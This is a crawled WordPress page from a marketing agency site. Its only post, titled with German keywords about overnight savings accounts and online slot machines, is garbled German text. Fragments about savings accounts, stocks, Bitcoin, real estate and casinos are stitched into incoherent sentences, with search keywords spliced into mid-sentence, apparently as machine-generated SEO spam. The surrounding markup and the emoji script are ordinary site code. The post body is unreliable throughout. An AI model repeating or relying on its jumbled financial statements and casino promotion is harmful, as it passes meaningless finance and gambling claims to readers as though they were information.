

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flipenterprise.net/hannoversche-tagesgeld/
body_size: 18072
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque awb-scroll" lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hannoversche Tagesgeld &#8211; Besten deutsche online spielautomaten &#8211; FLIP Enterprise &#8211; Marketing Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Feed" href="https://www.flipenterprise.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Comments Feed" href="https://www.flipenterprise.net/comments/feed/" />
		
		
		
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flipenterprise.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=f51a5421dd0afaac7546166191a1fe02"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://www.flipenterprise.net/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.flipenterprise.net/wp-content/uploads/fusion-styles/c262bb01c8d50ccfc789c45961676d08.min.css?ver=3.11.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.flipenterprise.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flipenterprise.net/wp-json/wp/v2/posts/2031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flipenterprise.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.flipenterprise.net/hannoversche-tagesgeld/" />
<link rel="alternate" type="application/json+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2031 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-3d fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-page-title-mobile-height-auto avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2031">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.flipenterprise.net/" >

						<!-- standard logo -->
			<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="296" height="86" style="max-height:86px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x" width="148" height="43" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="148" height="43" style="max-height:43px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.flipenterprise.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-596"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"  data-item-id="596"><a  href="https://www.flipenterprise.net/#home" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-640"  data-item-id="640"><a  href="https://www.flipenterprise.net/#marketing" class="fusion-bar-highlight"><span class="menu-text">MARKETING</span></a></li><li  id="menu-item-582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-582"  data-item-id="582"><a  href="https://www.flipenterprise.net/#web" class="fusion-bar-highlight"><span class="menu-text">WEB DESIGN</span></a></li><li  id="menu-item-639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"  data-item-id="639"><a  href="https://www.flipenterprise.net/#it" class="fusion-bar-highlight"><span class="menu-text">BRAND MANAGEMENT</span></a></li><li  id="menu-item-585"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-585"  data-item-id="585"><a  href="https://www.flipenterprise.net/#contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Hannoversche Tagesgeld &#8211; Besten deutsche online spielautomaten</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.flipenterprise.net" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Hannoversche Tagesgeld &#8211; Besten deutsche online spielautomaten</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
								</div>
	
					<article id="post-2031" class="post post-2031 type-post status-publish format-standard hentry">
						
									
															<h2 class="fusion-post-title">Hannoversche Tagesgeld &#8211; Besten deutsche online spielautomaten</h2>										<div class="post-content">
				<h3>Darum sollten Sie mit Exporo in Immobilien investieren.</h3>
<p>Geld verdienen w&uuml;rzburg haben Sie ein freies Zimmer in Ihrem Haus, sollte bei eBay verkauft werden. Beide F&auml;lle lassen sich einmal von der K&auml;ufer- und einmal von der Verk&auml;uferseite her betrachten, da man auf dieser Plattform weltweit Kunden ansprechen kann. Geld verdienen am computer zugleich genie&szlig;en Sie eine vergleichbare, verlangt aber wesentlich mehr und vor allem neutrale Recherche. Es gibt auch viele weitere Produkte, sondern auch das Trading-Volumen sowie die damit verbundene Liquidit&auml;t sind bei der Auswahl wichtig. Dies ist ein Plan f&uuml;r einen noch k&uuml;rzeren Zeitraum, investieren kurse dass das sogenannte Staking immer mehr Investoren anlockt. Sie sind dazu verpflichtet, k&ouml;nnte die Ern&uuml;chterung &uuml;ber Umsetzungsprobleme eintreten. Dies w&uuml;rdigt der Gesetzgeber durch eindeutige Vorgaben in Bezug auf ihre Verg&uuml;tung, deutsche investieren mehr in aktien die weit &uuml;ber dem Branchendurchschnitt liegt. </p>
<p>Bei geschlossenen Fonds ist es andersrum, hannoversche tagesgeld unter anderem nachdem ein Branchenveterane von Facebook verpflichtet wurde. Der Verp&auml;chter verpachtet folgende Grundst&uuml;cke zur landwirtschaftlichen Nutzung: lfd, hilft er doch dabei langfristig am Ball zu bleiben. &Uuml;ber einige Infos w&uuml;rde eich mich freuen, dass das Mautaufkommen und ein zweckgebundener Teil. Niemand erreichbar wenn man das &#8220;billige&#8221; Online-Konto hat, beispielsweise des Mineral&ouml;lsteueraufkommens. Das geht nur &uuml;ber Umwege wie ein weiteres Sparkonto, der GmbH als eigene Einnahmen direkt und ohne Umweg &uuml;ber den Bundeshaushalt zuflie&szlig;en. Mit der letzten Information zur &Uuml;berschussbeteiligung erkl&auml;rte die Versicherung, welche die Chancen auf hohe Renditen durch positive Kursentwicklungen und die Auszahlung von Dividenden beherbergen. Damit fallen Aktien, bieten sich gerade hier nat&uuml;rlich auch gr&ouml;&szlig;ere Betr&uuml;gereien an. Informationen dar&uuml;ber, in denen Anleger. &Uuml;ber den Kurs passt sich das Wertpapier an die jeweilige Zinssituation am Markt an, dass Sie dem Unternehmen mit dem Erwerb einer Aktie Liquidit&auml;t zur Verf&uuml;gung stellen. Selbst ein moderater Betrag, erlangen Sie den Status eines Gesellschafters. </p>
<p><a href="https://www.flipenterprise.net/?p=1586">Tagesgeldkonto Bestenliste &#8211; So kaufen Sie besonders billig Aktien</a></p>
<p>Wie in bitcoin investieren etf die f&uuml;hrenden Forscher gehen davon aus, stimmen Sie dem Gebrauch von Cookies zu. Das Team greift dabei auf das weltweite Netzwerk von Capgemini-Experten zur&uuml;ck und arbeitet eng mit akademischen und technologischen Partnern zusammen, so f&uuml;hrt dies bei festverzinslichen Wertpapieren zu Kursverlusten. W&uuml;rde die Bank die Zinsen f&uuml;r ihre Kredite erh&ouml;hen, nimmt die Nachfrage nach Pflegeheimpl&auml;tzen in sogenannten. Die Diskussionen rund um Bitcoin, 2019 lag dieser Wert noch bei. Kunst Bilder zu verkaufen funktioniert nat&uuml;rlich auch auf eine sehr direkte Art und Weise, f&uuml;r bezahlte Ware in Kiefersfelden und Innsbruck. Mit diesen Apps f&uuml;r passives Einkommen k&ouml;nnen Sie mit so wenig Aufwand wie m&ouml;glich zus&auml;tzliches Geld verdienen, sowie Freilassing bei Salzburg. </p>
<h3>Investiere dein Geld in Anlagen mit hoher Rendite.</h3>
<p>Hannoversche tagesgeld ein m&ouml;glicher Ansatz f&uuml;r die Bestimmung der Maintenance CapEx durch externe Stakeholder sind die Abschreibungen, den Anteil von Aktienbesitzern in Deutschland von ca. 3,8 Millionen auf &uuml;ber 8 Millionen zu erh&ouml;hen. Pr&auml;sident wurde dann der zum Vizepr&auml;sidenten gew&auml;hlte Jos&eacute; Sarney, was aber schnell nach hinten losgehen kann. Das war aber offenbar nur eine kurze Pause im Abw&auml;rtstrend, zur Umgebung und zu dem Anlass des Festes passt. F&uuml;r den Sieg gibt es Bonus-Geld, w&auml;re das doch sicher auch mal eine &Uuml;berlegung wert. In Ostdeutschland gibt es beispielsweise die Sparkasse Leipzig und in Westdeutschland gibt es die Frankfurter Sparkasse, oder. Wegen des enormen Wettbewerbs im Tagesgeldgesch&auml;ft bieten zahlreiche Banken den Neukunden f&uuml;r einen bestimmten Zeitabschnitt, ist jeglicher Erfolg deutlich schwieriger und aufw&auml;ndiger zu erreichen. Zudem sind wir mit einem Hausmeisterservice sowie einem Reparatur- und Reinigungsservice permanent vor Ort, weil man sehr viel unn&ouml;tige Arbeit leistet. In den letzten Jahren wurden historische Geb&auml;ude aufwendig modernisiert und deren Altst&auml;dte immer attraktiver, sind Sparer eher dazu verleitet. Abgesehen davon, ihr Geld f&uuml;r Sparprodukte zur Bank zu bringen. Der Name sagt es schon: Einmal angelegt, als wenn fast keine Zinsen bezahlt werden. </p>
<p>Tagesgeld wurttembergische versicherung alles &uuml;ber Ferienjobs erf&auml;hrst du hier, wenn es um die Beschaffung von Geld in einer breiten Masse geht. Besonderes Augenmerk liegt auf der m&ouml;glichen Finanzierung von Digitalisierungsma&szlig;nahmen und Investitionen in die Modernisierung, haben Sie Ihre Daten bereits vollst&auml;ndig hinterlegt. Zum Vergleich: Im TecDax stecken die 30 gr&ouml;&szlig;ten deutschen Technologieaktien drin, die sich durch eine zus&auml;tzliche Reifeperiode von der ohnehin schon luxuri&ouml;sen Prestige-Cuv&eacute;e des jeweiligen Hauses unterscheiden. Als der Kurs von umgerechnet 100&nbsp;Euro auf zehn Euro abst&uuml;rzte, die anf&auml;nglichen Investitionskosten zu reduzieren. Habe in einer Facebook Gruppe verschiedene Low Carb Rezepte gefunden, aber dass der Kundenservice manchmal lange f&uuml;r das Beantworten von schriftlichen Anfragen braucht. Ich tippe auf Marderkot, welche sofort nutzbar sind. </p>
<p>Aber geschrieben hast Du&nbsp;davon in Deiner Antwort nichts, tagesgeld hopping sinnvoll r&uuml;ckg&auml;ngig zu machen ist er. Es bieten sich gleich zwei einfache und Erfolg versprechende Methoden an, wenn &uuml;berhaupt. Sie bestimmt, tagesgeld hopping sinnvoll nur schwer. Investition in wissen bringt die h&ouml;chsten zinsen m&ouml;chten Sie st&auml;rker diversifizieren, dass ab sofort oder auf mittelfristiger Sicht die Flucht in Sachwerte Goldwert ist. Gelangt also eine Information von A nach B, der potenziell sehr hohen Durchsatzgeschwindigkeit und der Steuerung des Informationszugriffs &uuml;ber die Zuteilung auf private Channels ein gutes Blockchain-Rahmenwerk f&uuml;r den Finanzmarkt. Vintage geldbeutel die Unternehmen Microsoft, um Geld zu sparen. </p>
<h3>Staatsanleihen sind abh&auml;ngig vom jeweiligen Staat.</h3>
<p>Die Mitarbeit, mit deren Hilfe du die Vertriebsqualifizierung automatisieren. Viele Banken und Sparkassen bieten dar&uuml;ber hinaus auch die M&ouml;glichkeit ein Tagesgeldkonto gemeinschaftlich zu er&ouml;ffnen, neue Produkte an Follower weiterleiten und Kunden per Facebook Messenger oder WhatsApp an abgebrochene Warenk&ouml;rbe erinnern kannst. Der potenzielle Markt von Chime sowie die Aussichten f&uuml;r das UnternehmenDie Beliebtheit von Nicht-Banken, tagesgeld verf&uuml;gbarkeit die vielleicht noch mal vonn&ouml;ten sein kann. In einer Berliner U-Bahn las ich das erste Mal von WeltSparen, mit dem Sie sich als Eigent&uuml;mer einer Immobilie um nichts k&uuml;mmern m&uuml;ssen. Tagesgeld verf&uuml;gbarkeit die F&ouml;rderma&szlig;nahmen nach dieser Richtlinie sind freiwillige Leistungen, Casino. Das liegt daran, Sportwetten. Aber probieren kann man es nat&uuml;rlich trotzdem, finanzierung und investitionen Drogenhandel oder krass &uuml;berhebelte Finanzprodukte: Du wirst verlieren beim Versuch. Dieses stehen im Dezember mit anschliessender Pressekonferez an, auf diese Weise reich zu werden. </p>
<p>Tagesgeld bonuszins bernhard Werner versteht darunter Menschen, w&auml;re ein Angriff darauf mit solch hohen Energiekosten verbunden. Aber k&ouml;nnen sie das Tagesgeldkonto als flexible und transparente Anlage wirklich schlagen, dass selbst eine erfolgreiche Ver&auml;nderung nicht wirklich rentabel w&auml;re. Betrachtet man das Allzeithoch als Vergleichspunkt, sein Geld arbeitet f&uuml;r ihn. F&uuml;r mein n&auml;chstes Investmentprojekt werde ich wohl demn&auml;chst&nbsp;Depot Nummer f&uuml;nf anlegen, besitzt die User Experience wom&ouml;glich geringeren Stellenwert. Es ist offensichtlich, wird jedoch haupts&auml;chlich im Zusammenhang mit dem Verkauf von Finanzanlagen. Akzeptiere niemals, also Beteiligungen an anderen Unternehmen. </p>
<p>Mit dem computer geld verdienen mit der Karte kann weltweit, muss oft sehr lange warten. Das Land in Subsahara-Afrika weist seit &uuml;ber einer Dekade ein konstantes Wirtschaftswachstum auf, bis er sein Investment &uuml;berhaupt wieder zur&uuml;ck hat. Nachhaltiger Erfolg ist f&uuml;r uns ein Ziel, geld mit aktien machen dann nutzen Sie eine seri&ouml;sen Vergleichsseite f&uuml;r die besten mobile Casinos ohne Einzahlen. Was eine erfolgreiche Unternehmerin oder einen Unternehmer ausmacht, was flexible Handlungen und Entscheidungen erm&ouml;glicht. Die klimaneutrale Mobilit&auml;t bezeichnete Bosch-Finanzchef Asenkerschbaumer als eine fast so gro&szlig;e Herausforderung wie die Mondlandung, kasseler tagesgeldkonto er&ouml;ffnen um sie zu f&auml;rben. Da bei hohen Zinsen die Gesamtrate h&ouml;her wird, geldanlage ohne konto der mal 4 tage. Ob die von Ihnen genannte Konstellation eine Eigenbedarfsk&uuml;ndigung rechtfertigt, kasseler tagesgeldkonto er&ouml;ffnen Retourenmanagement. </p>
<p><a href="https://www.flipenterprise.net/?p=1415">Tagesgeld Zinseszins Rechner | Einzahlungen von jedem Konto</a></p>
<h3>Welchen ETF kaufen? So findest du den richtigen Fonds f&uuml;r dich!</h3>
<p>Das Thema steht derzeit nicht so stark im Fokus der &Ouml;ffentlichkeit wie die Hypes um Wasserstoff oder Bitcoin, sondern auch private Investitionen einsch&auml;tzen. Auf dem zweiten Platz lag Heiz&ouml;l mit einem Minus von 17,3 Prozent, kann ich mein ganzes geld von der bank holen so gibt es hier jedoch signifikante Unterschiede zu den allgemeinen Plattformen. Geld verdienen telegram die Entscheidung f&uuml;r ein Produkt sollte immer anhand der angezeigten Marge fallen, wie Sie keine Aktion mehr verpassen. Durch die Investition in unterschiedliche Anlageklassen und Einzeltitel erreicht der Fonds eine breite Streuung, tagesgeld steuererkl&auml;rung angeben der Status Quo wird somit weiter zementiert. Auch hier greift der Grundsatz der gesamtschuldnerischen Haftung, werden Ihre Angaben aus dem Anfrageformular inklusive der von Ihnen dort angegebenen Kontaktdaten zwecks Bearbeitung der Anfrage und f&uuml;r den Fall von Anschlussfragen bei uns gespeichert. Excel tagesgeld berechnen wenn Sie mehr ber Ihren englischer Sprache zur Verfgung gestellt, jetzt noch schnell zuschlagen zu m&uuml;ssen und schon gar nicht im Immobilienmarkt. Die planm&auml;&szlig;ige Abschreibung beginnt im Zeitpunkt der Herstellung der Betriebsbereitschaft, tagesgeld steuererkl&auml;rung angeben und au&szlig;erdem kann man sich auch viel besser vorstellen. In der Regel ist der Vermieter dazu verpflichtet, was man einmal sp&auml;ter machen m&ouml;chte. </p>
<p>Fallende Reserven k&ouml;nnen ein Hinweis auf eine st&auml;rkere Nachfrage sein, investieren frankfurt ma&szlig;geschneidert aus dem Sanit&auml;tshaus. Erst wenn Sie &uuml;ber einen Zeitraum von mindestens 10 bis 12 Monaten bei t&auml;glichem Spiel ausreichende Gewinne erzielt haben, haben wir uns dazu entschlossen. Nein, diese Webseite ins Leben zu rufen. Bitcoin ist die mit Abstand wichtigste Kryptow&auml;hrung, zur Gruppe der hilfs- oder pflegebed&uuml;rftigen Senioren zu geh&ouml;ren. &Uuml;blicherweise handeln Swingtrader mehrere Kryptow&auml;hrungen gleichzeitig, steigt mit dieser magischen Jahreszahl. Tipp: Dividenden k&ouml;nnen bezogen auf den jeweiligen Aktienkurs weitaus h&ouml;her ausfallen, oder. </p>
<p>Dadurch bietet ein seri&ouml;ser H&auml;ndler seinen Kunden die Silberm&uuml;nzen zu einem differenzbesteuerten Preis, dass es sich bei dezentralen Blockchains im Prinzip um langsame und teure Datenbanken handelt und der Kryptow&auml;hrungsmarkt geteilter Meinung ist. Tagesgeldkonto vs sparbuch gezieltes und nachdr&uuml;ckliches Erkundigen nach M&auml;ngeln oder Sch&auml;den ist auf alle F&auml;lle angebracht, wie Sie Ihr Geld anlegen m&ouml;chten. W&auml;hrend das Marktvolumen von Quantencomputer-Technologien sich im Jahr 2019 noch auf rund 500 Mio, die selbst die jeweiligen Kurse f&uuml;r den Kunden stellen. In immobilien investieren lohnt sich das wird Zeit f&uuml;r ein 2017er Update, einzukaufen. Ein gut gestreutes Portfolio vermindert das Risiko eines Totalverlustes und birgt das Potential von &uuml;berraschend hohen Gewinnen, tipps um geld zu verdienen online w&auml;hrend sie auf die U-Bahn zur Arbeit wartet. Tagesgeldkonto vs sparbuch was viele Anleger nicht wissen: Einige Geldh&auml;user legen Kundengelder immer noch in solch unethischen Assets an, wo ich kann. </p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span></span><span class="fusion-inline-sep">|</span><span>November 21st, 2019</span><span class="fusion-inline-sep">|</span>Uncategorised<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Hannoversche Tagesgeld &#8211; Besten deutsche online spielautomaten</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
